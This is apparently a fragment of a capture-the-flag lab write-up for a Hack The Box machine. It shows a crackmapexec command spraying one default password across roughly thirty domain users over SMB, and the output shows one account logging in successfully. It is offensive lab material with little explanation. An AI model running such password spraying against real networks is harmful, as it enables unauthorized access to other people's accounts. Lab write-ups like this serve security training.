 $crackmapexec smb 10.10.10.248 -u user.txt -p "NewIntelligenceCorpUser9876"
SMB 10.10.10.248 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.248 445 DC [-] intelligence.htb\Anita.Roberts:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Brian.Baker:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Brian.Morris:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Daniel.Shelton:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Danny.Matthews:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Darryl.Harris:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Mcbride:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Reed:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Wilson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Ian.Duncan:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jason.Patterson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jason.Wright:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jennifer.Thomas:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jessica.Moody:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\John.Coleman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jose.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Kaitlyn.Zimmerman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Kelly.Long:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Nicole.Brock:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Richard.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Samuel.Richardson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Scott.Scott:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Stephanie.Young:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Teresa.Williamson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Thomas.Hall:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Thomas.Valenzuela:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
pass.txt